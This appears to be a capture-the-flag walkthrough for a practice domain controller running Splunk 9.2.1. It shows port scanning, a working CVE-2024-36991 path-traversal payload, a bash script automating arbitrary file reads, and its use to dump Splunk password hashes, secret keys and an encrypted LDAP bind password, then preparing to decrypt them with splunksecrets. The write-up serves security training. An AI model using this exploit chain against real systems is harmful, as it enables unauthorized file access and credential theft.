RECON
Port Scan
$ rustscan -a $target_ip --ulimit 1000 -r 1-65535 -- -A -sC -Pn
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-03-30 09:12:28Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA/domainComponent=haze
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
| SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
| -----BEGIN CERTIFICATE-----
| MIIFxzCCBK+gAwIBAgITaQAAAAKwulKDkCsWNAAAAAAAAjANBgkqhkiG9w0BAQsF
| [...]
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA/domainComponent=haze
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
| SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
| -----BEGIN CERTIFICATE-----
| MIIFxzCCBK+gAwIBAgITaQAAAAKwulKDkCsWNAAAAAAAAjANBgkqhkiG9w0BAQsF
| [...]
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA/domainComponent=haze
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
| SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
| -----BEGIN CERTIFICATE-----
| MIIFxzCCBK+gAwIBAgITaQAAAAKwulKDkCsWNAAAAAAAAjANBgkqhkiG9w0BAQsF
| [...]
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA/domainComponent=haze
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
| SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
| -----BEGIN CERTIFICATE-----
| MIIFxzCCBK+gAwIBAgITaQAAAAKwulKDkCsWNAAAAAAAAjANBgkqhkiG9w0BAQsF
| [...]
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8000/tcp open http syn-ack Splunkd httpd
|_http-favicon: Unknown favicon MD5: E60C968E8FF3CC2F4FB869588E83AFC6
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://haze.htb:8000/en-US/account/login?return_to=%2Fen-US%2F
8088/tcp open ssl/http syn-ack Splunkd httpd
| http-methods:
|_ Supported Methods: GET POST HEAD OPTIONS
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: 404 Not Found
|_http-server-header: Splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US/[email protected]/localityName=San Francisco
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:29:08
| Not valid after: 2028-03-04T07:29:08
| MD5: 82e5:ba5a:c723:2f49:6f67:395b:5e64:ed9b
| SHA-1: e859:76a6:03da:feef:c1ab:9acf:ecc7:fd75:f1e5:1ab2
| -----BEGIN CERTIFICATE-----
| MIIDMjCCAhoCCQCtNoIdTvT1CjANBgkqhkiG9w0BAQsFADB/MQswCQYDVQQGEwJV
| [...]
|_-----END CERTIFICATE-----
8089/tcp open ssl/http syn-ack Splunkd httpd
|_http-server-header: Splunkd
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: splunkd
| http-robots.txt: 1 disallowed entry
|_/
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US/[email protected]/localityName=San Francisco
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:29:08
| Not valid after: 2028-03-04T07:29:08
| MD5: 82e5:ba5a:c723:2f49:6f67:395b:5e64:ed9b
| SHA-1: e859:76a6:03da:feef:c1ab:9acf:ecc7:fd75:f1e5:1ab2
| -----BEGIN CERTIFICATE-----
| MIIDMjCCAhoCCQCtNoIdTvT1CjANBgkqhkiG9w0BAQsFADB/MQswCQYDVQQGEwJV
| [...]
|_-----END CERTIFICATE-----
9389/tcp open mc-nmf syn-ack .NET Message Framing
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49668/tcp open msrpc syn-ack Microsoft Windows RPC
49672/tcp open msrpc syn-ack Microsoft Windows RPC
49679/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49680/tcp open msrpc syn-ack Microsoft Windows RPC
57538/tcp open msrpc syn-ack Microsoft Windows RPC
57543/tcp open msrpc syn-ack Microsoft Windows RPC
57545/tcp open msrpc syn-ack Microsoft Windows RPC
57560/tcp open msrpc syn-ack Microsoft Windows RPC
57594/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 22795/tcp): CLEAN (Couldn't connect)
| Check 2 (port 16983/tcp): CLEAN (Couldn't connect)
| Check 3 (port 48649/udp): CLEAN (Failed to receive data)
| Check 4 (port 23852/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-03-30T09:13:37
|_ start_date: N/AOpen ports overview:
- Domain Services:
53/tcp(DNS - Simple DNS Plus)88/tcp(Kerberos)389, 636, 3268, 3269(LDAP / LDAPS - likely Global Catalog too)- LDAP domain:
haze.htb0.(might be a parsing issue forhaze.htb)
- SMB/RPC:
135, 139, 445+ multiplemsrpcports andncacn_http- Message signing is enabled and required (as per
smb2-security-mode) → relay attacks may not work
- Web Services:
5985- Windows Remote Management (WinRM)8000,8088,8089- All Splunk-related, with SSL on some- Login page on
8000, endpoint:/en-US/account/login
- Login page on
- Misc:
9389- Microsoft Global Catalog over RPC (.NET Message Framing)47001- More WinRM- Multiple high
msrpcdynamic ports (typical for domain controllers)
Port 8000 | Splunk Web
Navigate to port 8000 will redirect us to an account login page: http://haze.htb:8000/en-US/account/login?return_to=%2Fen-US%2F. This is the the main Splunk GUI for the web service:

Self-registration is disabled, yet the administrator's username, admin, is known. The default credentials, admin / changeme, fail to grant access.
Splunk is a powerful SIEM (Security Information and Event Management) and log analysis platform widely used in enterprise environments. This kind of service often requires multiple open ports to work. For example Port 8088 (HTTP Event Collector (HEC)) is used by external apps to send logs into Splunk, requiring token for authentication to accept log data inputs over HTTP/HTTPS in JSON format. On the other hand, Port 8089 (Splunkd REST API) is an Internal Splunk management and search API, powering CLI tools and backend functions. It can be used (after login) to run searches, manage users, create alerts, etc.
We ascertain that the root directory of the web service resides at http://haze.htb:8000/en-US/, rather than at http://haze.htb:8000. This distinction becomes evident from the first FFUF result:

Next, we proceed with a second FFUF scan:

The http://haze.htb:8000/en-US/config endpoint belongs to Splunk’s internal configuration API, essential for rendering the frontend, and it exposes the SPLUNKD_PATH:
{
"MRSPARKLE_ROOT_PATH": "",
"MRSPARKLE_PORT_NUMBER": "8000",
"SPLUNKD_PATH": "/en-US/splunkd/__raw",
...
"EMBED_FOOTER": "splunk>",
"LOCALE": "en-US"
}Viewing the source at http://haze.htb:8000/en_US/embed reveals a repetitive pattern:
/en-US/static/@000.1/This string mimics a typical Splunk path version marker, but it looks off. The Splunk instance is likely a non-standard, demo, or hardened deployment, where static assets have been assigned generic or placeholder identifiers (000.1), potentially concealed intentionally.
Port 8089 | Splunkd
However, we can inpect other open ports for Splunk. For example, Splunk’s splunkd service listens on port 8089 for internal API, REST, and RPC communication. It is configured out of the box to use HTTPS (TLS encrypted) with self-signed certificates.
Therefore, we can access it with TLS handshake:
curl -k https://haze.htb:8089/As a result, it responses:
<?xml version="1.0" encoding="UTF-8"?>
<!--This is to override browser formatting; see server.conf[httpServer] to disable. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .-->
<?xml-stylesheet type="text/xml" href="/static/atom.xsl"?>
<feed xmlns="http://www.w3.org/2005/Atom" xmlns:s="http://dev.splunk.com/ns/rest">
<title>splunkd</title>
<id>https://haze.htb:8089/</id>
<updated>2025-03-31T09:07:36-07:00</updated>
<generator build="78803f08aabb" version="9.2.1"/>
<author>
<name>Splunk</name>
</author>
<entry>
<title>rpc</title>
<id>https://haze.htb:8089/rpc</id>
<updated>1969-12-31T16:00:00-08:00</updated>
<link href="/rpc" rel="alternate"/>
</entry>
<entry>
<title>services</title>
<id>https://haze.htb:8089/services</id>
<updated>1969-12-31T16:00:00-08:00</updated>
<link href="/services" rel="alternate"/>
</entry>
<entry>
<title>servicesNS</title>
<id>https://haze.htb:8089/servicesNS</id>
<updated>1969-12-31T16:00:00-08:00</updated>
<link href="/servicesNS" rel="alternate"/>
</entry>
<entry>
<title>static</title>
<id>https://haze.htb:8089/static</id>
<updated>1969-12-31T16:00:00-08:00</updated>
<link href="/static" rel="alternate"/>
</entry>
</feed>Version is 9.2.1, as shown above.
New subdomains are found: http://dev.splunk.com/ns/rest. But we cannot access its APIs (/rpc, /service, etc.) listed without authentication.
WEB
CVE-2024-36991 | LFR
After know the Splunk version 9.2.1, we can search CVE on Internet.
A critical vulnerability, CVE-2024-36991, has been discovered in Splunk Enterprise installations, allowing unauthorized users to perform Arbitrary File Reads through path traversal. This vulnerability was disclosed by Splunk official and a detailed PoC was introduced in this post.
The flaw resides in the /modules/messaging/ endpoint of Splunk Enterprise with Splunk Web enabled. An attacker can exploit this by crafting a GET request that traverses the file system, accessing files or directories outside the intended directory. The Path Traversal on /*/modules/messaging/*..*, refer as Splunk Unauthenticated Path Traversal Modules Messaging on Plunk's research, should only affect Splunk Enterprise on Windows.
We can verify the existence of the endpoint on the target:
$ curl -I "http://haze.htb:8000/en-US/modules/messaging"
HTTP/1.1 500 Internal Server Error
Date: Sun, 30 Mar 2025 11:49:53 GMT
Content-Type: text/html
X-Content-Type-Options: nosniff
Content-Length: 57228
Vary: Cookie
Connection: Keep-Alive
Set-Cookie: session_id_8000=90db13c5dd2b79cecf091adb6c5c0519f1021829; expires=Sun, 30 Mar 2025 12:49:53 GMT; HttpOnly; Max-Age=3600; Path=/
Server: SplunkdAt this point, the server no longer returns a 404, but a 500, for a non-existent path, suggesting the vulnerability might still be present. We proceed to test the Path Traversal payload:
curl -s "http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../Windows/System32/drivers/etc/hosts"This successfully returns the contents of the hosts file:

We can now craft a script lfr.sh to begin enumerating the internal system files:
#!/bin/bash
TARGET="http://haze.htb:8000"
ENDPOINT="/en-US/modules/messaging"
DEPTH="C:../C:../C:../C:../C:../C:../C:../"
if [ -z "$1" ]; then
echo "Usage: $0 \"C:\\Path\\To\\TargetFile\""
echo "Example: $0 \"C:\\Windows\\System32\\drivers\\etc\\hosts\""
exit 1
fi
# Convert Windows path to forward slashes and strip drive letter
RAW_PATH=$(echo "$1" | sed 's|\\|/|g' | sed 's|^[cC]:||' | sed 's|^/||')
# URL-encode spaces and special chars
ENCODED_PATH=$(python3 -c "import urllib.parse; print(urllib.parse.quote('''$RAW_PATH'''))")
FULL_URL="${TARGET}${ENDPOINT}/${DEPTH}${ENCODED_PATH}"
echo "[*] Parsed Path: $FILE_PATH"
echo "[*] Full URL: $FULL_URL"
echo
curl -s "$FULL_URL"Usage example:
$ bash lfr.sh "C:\Windows\win.ini"
[*] Parsed Path: Windows/win.ini
[*] Full URL: http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../Windows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1Splunk Proprietary Encryption
Next, we can search for web app credentials for the Splunk Web interface running at http://haze.htb:8000. Splunk stores internal configuration and potentially credential-related files in:
C:\Program Files\Splunk\etc\Within this directory, we find the following files of interest:
| File | Purpose |
|---|---|
| etc\passwd | Local Splunk Web login users (not OS-level) |
| etc\system\local\inputs.conf | May show inputs and tokens |
| etc\system\local\server.conf | Could contain SSL/TLS keys |
| etc\system\local\web.conf | Splunk Web settings |
| etc\system\local\authentication.conf | Core Splunk configuration file that defines how users authenticate into the Splunk Web interface, REST API, and services. |
| etc\users\admin\user-prefs\local\user-prefs.conf | Admin user config |
| etc\auth\splunk.secret | Internal key used for hash/encryption |
| etc\shadow, etc\users\admin*.conf | May contain hashed passwords |
With this knowledge, we can begin exfiltrating sensitive information:
$ bash lfr.sh "\Program Files\Splunk\etc\passwd"
[*] Parsed Path:
[*] Full URL: http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/passwd
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:[email protected]:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::[email protected]:user:[email protected]:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:[email protected]:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:[email protected]:::20152
$ bash lfr.sh "\Program Files\Splunk\etc\system\local\server.conf"
[*] Parsed Path:
[*] Full URL: http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/system/local/server.conf
[general]
serverName = dc01
pass4SymmKey = $7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA==
[sslConfig]
sslPassword = $7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw==
[lmpool:auto_generated_pool_download-trial]
description = auto_generated_pool_download-trial
peers = *
quota = MAX
stack_id = download-trial
[lmpool:auto_generated_pool_forwarder]
description = auto_generated_pool_forwarder
peers = *
quota = MAX
stack_id = forwarder
[lmpool:auto_generated_pool_free]
description = auto_generated_pool_free
peers = *
quota = MAX
stack_id = free
$ bash lfr.sh "\Program Files\Splunk\etc\auth\splunk.secret"
[*] Parsed Path:
[*] Full URL: http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/auth/splunk.secret
NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvzFKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD
$ bash lfr.sh "\Program Files\Splunk\etc\system\local\authentication.conf"
[*] Parsed Path:
[*] Full URL: http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/system/local/authentication.conf
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAPThe hashes starting with $6$ (indicates that SHA-512 hashing algorithm is used) from C:\Program Files\Splunk\etc\passwd are not crackable by rockyou.txt. So we can do some research on the findings, which includes Splunk proprietary encryption ($7$) not standard hashes:
server.confDump:pass4SymmKey = $7$lPCemQk01e...is the symmetric key used to encrypt/decrypt Splunk stored credentials (like admin passwords inpasswd).sslPassword = $7$/nq/of9YXJ...is the password for the SSL private key used by Splunk Web or Splunkd, encrypted using Splunk's$7$format.
splunk.secretDump:NfKeJCdFGKUQUqy...is used in combination withpass4SymmKeyto encrypt/decrypt stored credentials. It’s needed to decrypt stored admin credentials found inpasswd.
- authentication.conf:
- Splunk Web is using LDAP to authenticate users.
- It's binding with the account:
CN=Paul Taylor,CN=Users,DC=haze,DC=htb. - Using a Splunk-encrypted password (
$7$...). - Talking to the Domain Controller (dc01.haze.htb) on port
389, implying thisPaul Tayloraccount has read access to AD (maybe more).
To decrypt the Splunk hashes, we can utilize the splunksecrets project. Instead of installing it via pip3 install splunksecrets (which could conflict with other tools), we can pull it directly from GitHub and install it as a developer:
$ git clone https://github.com/HurricaneLabs/splunksecrets.git
$ cd splunksecrets
$ python -m venv venv
$ source venv/bin/activate
$ pip install -r requirements.txt
$ pip install click
$ echo -e '\nif __name__ == "__main__":\n main()' >> splunksecrets.py
$ python splunksecrets.py --help
Usage: splunksecrets.py [OPTIONS] COMMAND [ARGS]...
Options:
--help Show this message and exit.
Commands:
dbconnect-decrypt Decrypt password used for dbconnect identity
dbconnect-encrypt Encrypt password used for dbconnect identity
phantom-decrypt Decrypt password used for Phantom asset
phantom-encrypt Encrypt password used for Phantom asset
splunk-decrypt Decrypt password using Splunk 7.2 algorithm
splunk-encrypt Encrypt password using Splunk 7.2 algorithm
splunk-hash-passwd Generate password hash for use in...
splunk-legacy-decrypt Decrypt password using legacy Splunk algorithm...
splunk-legacy-encrypt Encrypt password using legacy Splunk algorithm...It supports:
| Feature | Command | Purpose |
|---|---|---|
| Decrypt $1$... | splunk-legacy-decrypt | RC4-based (Splunk < 7.2) |
| Decrypt $7$... | splunk-decrypt | AES-GCM-based (Splunk ≥ 7.2) |
| Encrypt passwords | splunk-encrypt, splunk-legacy-encrypt | For testing or creating password files |
